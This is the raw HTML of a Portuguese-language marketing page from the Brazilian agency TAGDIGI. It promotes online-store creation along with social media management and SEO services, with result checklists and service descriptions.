class="ui-menu-item-wrapper">Materiais ricos</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5502"><a href="/blog"><span class="ui-menu-item-wrapper">Blog</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5515"><a href="https://central.tagdigi.com.br/central-do-cliente"><span class="ui-svg-wrapp"><svg width="24" height="24" fill="none" viewBox="0 0 24 24">
<circle cx="12" cy="8" r="3.25" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
<path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M12.25 19.25H6.94953C5.77004 19.25 4.88989 18.2103 5.49085 17.1954C6.36247 15.7234 8.23935 14 12.25 14"/>
<path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M14.75 17.75L16 19.25L19.25 14.75"/>
</svg>
</span><span class="ui-menu-item-wrapper">Central do cliente</span></a></li></ul></div><div class="uicore uicore-extra" data-uils="header_extra" data-uils-title="Header Extras"><div class="uicore-cta-wrapper">
<a href="/solicitar-proposta"
target="_self"
class="uicore-btn ">
<span class="elementor-button-text">
Solicitar proposta                    </span>
</a></div></div></div><div class="uicore-mobile-head-right">            <button type="button" class="uicore-toggle uicore-ham" aria-label="mobile-menu">
<span class="bars">
<span class="bar"></span>
<span class="bar"></span>
<span class="bar"></span>
</span>
</button></div></nav></div></div><div id="content" class="uicore-content"> <script id="uicore-page-transition" type="litespeed/javascript">window.onload=window.onpageshow=function(){}</script><div id="primary" class="content-area"><article id="post-15862" class="post-15862 page type-page status-publish hentry"><main class="entry-content"><div data-elementor-type="wp-page" data-elementor-id="15862" class="elementor elementor-15862" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="page"><div class="elementor-section elementor-top-section elementor-element elementor-element-7f8096a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f8096a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-524b87a" data-id="524b87a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9189c0b elementor-widget elementor-widget-image" data-id="9189c0b" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="196" height="196" data-src="https://tagdigi.com.br/wp-content/uploads/2023/12/icone-loja-tagdigi-negativo-1.webp" class="attachment-large size-large wp-image-15853" alt="icone loja tagdigi negativo 1 TAGDIGI" data-srcset="https://tagdigi.com.br/wp-content/uploads/2023/12/icone-loja-tagdigi-negativo-1.webp 196w, https://tagdigi.com.br/wp-content/uploads/2023/12/icone-loja-tagdigi-negativo-1-150x150.webp 150w" data-sizes="(max-width: 196px) 100vw, 196px" loading="eager" title="Criação de Loja Online 1"></div></div><div class="elementor-element elementor-element-10bbd66 ui-e-a-animate elementor-invisible elementor-widget elementor-widget-highlighted-text" data-id="10bbd66" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="highlighted-text.default"><div class="elementor-widget-container"><h1 class="ui-e--highlighted-text" >
<span class="ui-e-headline-text">CRIAÇÃO DE LOJA ONLINE</span></h1></div></div><div class="elementor-element elementor-element-421abee elementor-hidden-mobile elementor-hidden-tablet ui-e-a-animate elementor-invisible elementor-widget elementor-widget-highlighted-text" data-id="421abee" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="highlighted-text.default"><div class="elementor-widget-container"><h2 class="ui-e--highlighted-text" >
<span class="ui-e-headline-text">Tenha uma loja online</span><span class="ui-e-headline-text ui-e-headline-stroke8">
<span class="whitespace"> </span><span><span class="ui-e-headline-text ui-e-headline-highlighted">profissional</span><span class="uicore-svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M1.65186 148.981C1.65186 148.981 73.8781 98.5943 206.859 93.0135C339.841 87.4327 489.874 134.065 489.874 134.065"/></svg></span></span><span class="whitespace"> </span></span><span class="ui-e-headline-text">e venda <br>todos os dias</span></h2></div></div><div class="elementor-element elementor-element-6989fd0 elementor-hidden-desktop elementor-widget elementor-widget-heading" data-id="6989fd0" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Sua marca mais</h2></div></div><div class="elementor-element elementor-element-edbac46 elementor-hidden-desktop ui-e-a-animate elementor-widget elementor-widget-highlighted-text" data-id="edbac46" data-element_type="widget" data-widget_type="highlighted-text.default"><div class="elementor-widget-container"><h2 class="ui-e--highlighted-text" >
<span class="ui-e-headline-text ui-e-headline-stroke8">
<span class="whitespace"> </span><span><span class="ui-e-headline-text ui-e-headline-highlighted">profissional</span><span class="uicore-svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M1.65186 148.981C1.65186 148.981 73.8781 98.5943 206.859 93.0135C339.841 87.4327 489.874 134.065 489.874 134.065"/></svg></span></span><span class="whitespace"> </span></span></h2></div></div><div class="elementor-element elementor-element-bc90623 elementor-hidden-desktop elementor-widget elementor-widget-heading" data-id="bc90623" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">nas redes sociais</h2></div></div><div class="elementor-element elementor-element-eaeb11a elementor-hidden-desktop elementor-invisible elementor-widget elementor-widget-image" data-id="eaeb11a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="1920" height="1280" data-src="https://tagdigi.com.br/wp-content/uploads/2022/11/gestao-redes-sociais-tagdigi.jpg" class="attachment-full size-full wp-image-5971" alt="Agência IMMA | Gestão de mídias sociais" data-srcset="https://tagdigi.com.br/wp-content/uploads/2022/11/gestao-redes-sociais-tagdigi.jpg 1920w, https://tagdigi.com.br/wp-content/uploads/2022/11/gestao-redes-sociais-tagdigi-300x200.jpg 300w, https://tagdigi.com.br/wp-content/uploads/2022/11/gestao-redes-sociais-tagdigi-1024x683.jpg 1024w, https://tagdigi.com.br/wp-content/uploads/2022/11/gestao-redes-sociais-tagdigi-768x512.jpg 768w, https://tagdigi.com.br/wp-content/uploads/2022/11/gestao-redes-sociais-tagdigi-1536x1024.jpg 1536w, https://tagdigi.com.br/wp-content/uploads/2022/11/gestao-redes-sociais-tagdigi-650x433.jpg 650w" data-sizes="(max-width: 1920px) 100vw, 1920px" loading="eager" title="Criação de Loja Online 2"></div></div><div class="elementor-element elementor-element-4306e67 elementor-widget-mobile__width-initial elementor-absolute elementor-hidden-desktop elementor-widget elementor-widget-image" data-id="4306e67" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:40,&quot;end&quot;:64}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="831" height="481" data-src="https://tagdigi.com.br/wp-content/uploads/2022/11/curtida-tagdigi.png" class="attachment-large size-large wp-image-5992" alt="curtida-tagdigi" data-srcset="https://tagdigi.com.br/wp-content/uploads/2022/11/curtida-tagdigi.png 831w, https://tagdigi.com.br/wp-content/uploads/2022/11/curtida-tagdigi-300x174.png 300w, https://tagdigi.com.br/wp-content/uploads/2022/11/curtida-tagdigi-768x445.png 768w, https://tagdigi.com.br/wp-content/uploads/2022/11/curtida-tagdigi-650x376.png 650w" data-sizes="(max-width: 831px) 100vw, 831px" loading="eager" title="Criação de Loja Online 3"></div></div><div class="elementor-element elementor-element-26eb241 elementor-widget-mobile__width-initial elementor-absolute elementor-hidden-desktop elementor-widget elementor-widget-image" data-id="26eb241" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="283" data-src="https://tagdigi.com.br/wp-content/uploads/2022/11/seguidores.gif" class="attachment-large size-large wp-image-5993" alt="seguidores" loading="eager" title="Criação de Loja Online 4"></div></div><div class="elementor-element elementor-element-42971a8 elementor-hidden-desktop elementor-invisible elementor-widget elementor-widget-text-editor" data-id="42971a8" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:500}" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Utilizamos as <strong>melhores ferramentas de SEO do mercado, para potencializar seu tráfego orgânico no Google </strong>de forma consistente, com objetivo de melhorar seu posicionamento, e maximizar suas vendas!</p></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-eb0fddf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eb0fddf" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7f4d923" data-id="7f4d923" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9f71ace elementor-position-left elementor-hidden-tablet elementor-hidden-mobile elementor-widget__width-initial bdt-icon-type-icon elementor-vertical-align-top bdt-icon-effect-none elementor-invisible elementor-widget elementor-widget-bdt-advanced-icon-box" data-id="9f71ace" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="bdt-advanced-icon-box.default"><div class="elementor-widget-container"><div class="bdt-ep-advanced-icon-box"><div class="bdt-ep-advanced-icon-box-icon">
<span class="bdt-ep-advanced-icon-box-icon-wrap">
<i aria-hidden="true" class="ti ti-help"></i></span></div><div class="bdt-ep-advanced-icon-box-content"><h3 class="bdt-ep-advanced-icon-box-title ep-title-">
<span >
Por que ter uma loja online?				</span></h3><div class="bdt-ep-advanced-icon-box-description"><div class="react-scroll-to-bottom--css-ukjpu-1n7m0yu"><div class="flex flex-col pb-9 text-sm"><div class="w-full text-token-text-primary sm:AIPRM__conversation__response" data-testid="conversation-turn-11"><div class="px-4 py-2 justify-center text-base md:gap-6 m-auto"><div class="flex flex-1 text-base mx-auto gap-3 md:px-5 lg:px-1 xl:px-5 md:max-w-3xl lg:max-w-[40rem] xl:max-w-[48rem] group final-completion"><div class="relative flex w-full flex-col lg:w-[calc(100%-115px)] agent-turn"><div class="flex-col gap-1 md:gap-3"><div class="flex flex-grow flex-col max-w-full"><div class="min-h-[20px] text-message flex flex-col items-start gap-3 whitespace-pre-wrap break-words [.text-message+&amp;]:mt-5 overflow-x-auto" data-message-author-role="assistant" data-message-id="d9311bf9-8a66-4d3b-af1b-c83a534de1e3"><div class="markdown prose w-full break-words dark:prose-invert dark"><p>Seja para iniciar sua jornada no e-commerce ou <strong>expandir sua presença online,</strong> estamos aqui para transformar sua visão em uma loja online de sucesso.</p><p>Abra as portas do seu negócio para o mundo digital e descubra o potencial ilimitado de vendas online!</p></div></div></div></div></div></div></div></div></div></div><div id="AIPRM__sidebar-icon" class="AIPRM__p-2 AIPRM__top-12 md:AIPRM__top-2 AIPRM__p-2 AIPRM__items-center AIPRM__transition-colors AIPRM__duration-200 AIPRM__cursor-pointer AIPRM__text-sm AIPRM__rounded-md AIPRM__border AIPRM__bg-white dark:AIPRM__bg-gray-800 AIPRM__border-black/10 dark:AIPRM__border-white/20 hover:AIPRM__bg-gray-50 dark:hover:AIPRM__bg-gray-700 AIPRM__cursor-pointer AIPRM__fixed AIPRM__right-4 AIPRM__z-30" title="Open AIPRM sidebar"> </div></div></div></div></div></div><div class="elementor-element elementor-element-a04af58 elementor-position-left elementor-hidden-desktop bdt-icon-type-icon elementor-vertical-align-top bdt-icon-effect-none elementor-invisible elementor-widget elementor-widget-bdt-advanced-icon-box" data-id="a04af58" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="bdt-advanced-icon-box.default"><div class="elementor-widget-container"><div class="bdt-ep-advanced-icon-box"><div class="bdt-ep-advanced-icon-box-icon">
<span class="bdt-ep-advanced-icon-box-icon-wrap">
<i aria-hidden="true" class="ti ti-help"></i></span></div><div class="bdt-ep-advanced-icon-box-content"><h3 class="bdt-ep-advanced-icon-box-title ep-title-">
<span >
Por que investir na Gestão de Redes Sociais com a TAGDIGI?				</span></h3><div class="bdt-ep-advanced-icon-box-description"><p>A <strong>Gestão de Redes Sociais com a TAGDIGI</strong> não preza em alcançar métricas de vaidade, como número de seguidores, curtidas, etc. Mas sim, em métricas que, de fato, fazem a diferença em um negócio, como leads, vendas e promotores da marca.</p></div></div></div></div></div><div class="elementor-element elementor-element-270b3f9 elementor-position-left elementor-hidden-desktop bdt-icon-type-icon elementor-vertical-align-top bdt-icon-effect-none elementor-invisible elementor-widget elementor-widget-bdt-advanced-icon-box" data-id="270b3f9" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="bdt-advanced-icon-box.default"><div class="elementor-widget-container"><div class="bdt-ep-advanced-icon-box"><div class="bdt-ep-advanced-icon-box-icon">
<span class="bdt-ep-advanced-icon-box-icon-wrap">
<i aria-hidden="true" class="ti ti-stats-up"></i></span></div><div class="bdt-ep-advanced-icon-box-content"><h3 class="bdt-ep-advanced-icon-box-title ep-title-">
<span >
Quais resultados esperar?				</span></h3></div></div></div></div><div class="elementor-element elementor-element-e8ab529 elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e8ab529" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-check"></i>						</span>
<span class="elementor-icon-list-text">Aumento de vendas</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-check"></i>						</span>
<span class="elementor-icon-list-text">Base de seguidores</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-check"></i>						</span>
<span class="elementor-icon-list-text">Relacionamento</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-check"></i>						</span>
<span class="elementor-icon-list-text">Promotores da marca</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-check"></i>						</span>
<span class="elementor-icon-list-text">Maior visibilidade</span></li></ul></div></div><div class="elementor-element elementor-element-7046f3e elementor-mobile-align-center elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-hidden-desktop elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7046f3e" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-check"></i>						</span>
<span class="elementor-icon-list-text">Aumento de vendas</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-check"></i>						</span>
<span class="elementor-icon-list-text">Base de seguidores</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-check"></i>						</span>
<span class="elementor-icon-list-text">Relacionamento</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-check"></i>						</span>
<span class="elementor-icon-list-text">Promotores da marca</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-check"></i>						</span>
<span class="elementor-icon-list-text">Maior visibilidade</span></li></ul></div></div><div class="elementor-element elementor-element-395d0db elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="395d0db" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-check"></i>						</span>
<span class="elementor-icon-list-text">Aumento nos leads</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-check"></i>						</span>
<span class="elementor-icon-list-text">Mais engajamento</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-check"></i>						</span>
<span class="elementor-icon-list-text">Conexão com o público</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-check"></i>						</span>
<span class="elementor-icon-list-text">Feedback sobre a marca</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-check"></i>						</span>
<span class="elementor-icon-list-text">Aumento na conversão</span></li></ul></div></div><div class="elementor-element elementor-element-2d14ebb elementor-mobile-align-center elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-hidden-desktop elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2d14ebb" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-check"></i>						</span>
<span class="elementor-icon-list-text">Aumento nos leads</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-check"></i>						</span>
<span class="elementor-icon-list-text">Mais engajamento</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-check"></i>						</span>
<span class="elementor-icon-list-text">Conexão com o público</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-check"></i>						</span>
<span class="elementor-icon-list-text">Feedback sobre a marca</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-check"></i>						</span>
<span class="elementor-icon-list-text">Aumento na conversão</span></li></ul></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-be94c49 elementor-hidden-tablet elementor-hidden-mobile" data-id="be94c49" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-b72801d elementor-widget__width-initial elementor-absolute elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="b72801d" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.100000000000000088817841970012523233890533447265625,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="543" height="264" data-src="https://tagdigi.com.br/wp-content/uploads/2023/12/22.webp" class="attachment-large size-large wp-image-15864" alt="22 TAGDIGI" data-srcset="https://tagdigi.com.br/wp-content/uploads/2023/12/22.webp 543w, https://tagdigi.com.br/wp-content/uploads/2023/12/22-300x146.webp 300w" data-sizes="(max-width: 543px) 100vw, 543px" loading="eager" title="Criação de Loja Online 5"></div></div><div class="elementor-element elementor-element-beef563 elementor-widget__width-initial elementor-absolute elementor-widget elementor-widget-image" data-id="beef563" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="477" height="150" data-src="https://tagdigi.com.br/wp-content/uploads/2023/12/11.webp" class="attachment-large size-large wp-image-15863" alt="11 TAGDIGI" data-srcset="https://tagdigi.com.br/wp-content/uploads/2023/12/11.webp 477w, https://tagdigi.com.br/wp-content/uploads/2023/12/11-300x94.webp 300w" data-sizes="(max-width: 477px) 100vw, 477px" loading="eager" title="Criação de Loja Online 6"></div></div><div class="elementor-element elementor-element-11ecbc9 elementor-widget__width-initial elementor-absolute elementor-widget elementor-widget-image" data-id="11ecbc9" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="1000" height="598" data-src="https://tagdigi.com.br/wp-content/uploads/2022/11/WooCommerce_logo.svg-1024x612.png" class="attachment-large size-large wp-image-5671" alt="WooCommerce_logo.svg" data-srcset="https://tagdigi.com.br/wp-content/uploads/2022/11/WooCommerce_logo.svg-1024x612.png 1024w, https://tagdigi.com.br/wp-content/uploads/2022/11/WooCommerce_logo.svg-300x179.png 300w, https://tagdigi.com.br/wp-content/uploads/2022/11/WooCommerce_logo.svg-768x459.png 768w, https://tagdigi.com.br/wp-content/uploads/2022/11/WooCommerce_logo.svg-1536x918.png 1536w, https://tagdigi.com.br/wp-content/uploads/2022/11/WooCommerce_logo.svg-2048x1224.png 2048w, https://tagdigi.com.br/wp-content/uploads/2022/11/WooCommerce_logo.svg-650x388.png 650w" data-sizes="(max-width: 1000px) 100vw, 1000px" loading="eager" title="Criação de Loja Online 7"></div></div><div class="elementor-element elementor-element-03b0405 elementor-hidden-tablet elementor-hidden-mobile elementor-invisible elementor-widget elementor-widget-image" data-id="03b0405" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="700" height="625" data-src="https://tagdigi.com.br/wp-content/uploads/2022/12/auditoria-seo-google-tagdigi.png" class="attachment-full size-full wp-image-7926" alt="auditoria-seo-google-tagdigi" data-srcset="https://tagdigi.com.br/wp-content/uploads/2022/12/auditoria-seo-google-tagdigi.png 700w, https://tagdigi.com.br/wp-content/uploads/2022/12/auditoria-seo-google-tagdigi-300x268.png 300w, https://tagdigi.com.br/wp-content/uploads/2022/12/auditoria-seo-google-tagdigi-650x580.png 650w" data-sizes="(max-width: 700px) 100vw, 700px" loading="eager" title="Criação de Loja Online 8"></div></div></div></div></div></section><div class="elementor-element elementor-element-07252d8 elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="07252d8" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div><div class="elementor-element elementor-element-e5d5274 elementor-hidden-tablet elementor-hidden-mobile ui-e-a-animate elementor-invisible elementor-widget elementor-widget-highlighted-text" data-id="e5d5274" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="highlighted-text.default"><div class="elementor-widget-container"><h1 class="ui-e--highlighted-text" >
<span class="ui-e-headline-text">O QUE OFERECEMOS NESTA SOLUÇÃO?</span></h1></div></div><div class="elementor-element elementor-element-77da972 elementor-hidden-desktop elementor-invisible elementor-widget elementor-widget-text-editor" data-id="77da972" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:500}" data-widget_type="text-editor.default"><div class="elementor-widget-container">
O QUE OFERECEMOS <BR>NESTA SOLUÇÃO?</div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-55598b5 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="55598b5" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-568ffb8" data-id="568ffb8" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3979b36 bdt-title-link-yes bdt-icon-type-icon elementor-position-top bdt-icon-effect-none elementor-widget elementor-widget-bdt-advanced-icon-box" data-id="3979b36" data-element_type="widget" data-widget_type="bdt-advanced-icon-box.default"><div class="elementor-widget-container"><div class="bdt-ep-advanced-icon-box"><div class="bdt-ep-advanced-icon-box-icon">
<span class="bdt-ep-advanced-icon-box-icon-wrap">
<i aria-hidden="true" class="ti ti-calendar"></i></span></div><div class="bdt-ep-advanced-icon-box-content"><h4 class="bdt-ep-advanced-icon-box-title ep-title-" onclick="window.open(&#039;#mais-sobre-loja-online&#039;, &#039;_self&#039;)">
<span >
Criação de Loja Online				</span></h4><div class="bdt-ep-advanced-icon-box-description"><p>Realizamos um calendário completo de postagens para suas redes sociais. Conteúdos que, de fato, geram alguma transformação e resultados relevantes para o seu negócio.</p></div></div></div></div></div><div class="elementor-element elementor-element-905b516 elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="905b516" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-float" href="#mais-sobre-loja-online">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Saiba mais</span>
</span>
</a></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3b83971" data-id="3b83971" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1afa48c bdt-title-link-yes bdt-icon-type-icon elementor-position-top bdt-icon-effect-none elementor-widget elementor-widget-bdt-advanced-icon-box" data-id="1afa48c" data-element_type="widget" data-widget_type="bdt-advanced-icon-box.default"><div class="elementor-widget-container"><div class="bdt-ep-advanced-icon-box"><div class="bdt-ep-advanced-icon-box-icon">
<span class="bdt-ep-advanced-icon-box-icon-wrap">
<i aria-hidden="true" class="ti ti-comments-smiley"></i></span></div><div class="bdt-ep-advanced-icon-box-content"><h4 class="bdt-ep-advanced-icon-box-title ep-title-" onclick="window.open(&#039;/integracao-de-produtos&#039;, &#039;_self&#039;)">
<span >
Integração de Produtos 				</span></h4><div class="bdt-ep-advanced-icon-box-description"><p>A <strong>consultoria social media</strong> é a solução ideal para negócios em busca dos melhores resultados nas redes. Esta solução inclui: planejamento, criação e execução de estratégias.</p></div></div></div></div></div><div class="elementor-element elementor-element-b56cf5f elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="b56cf5f" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-float" href="/integracao-de-produtos">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Saiba mais</span>
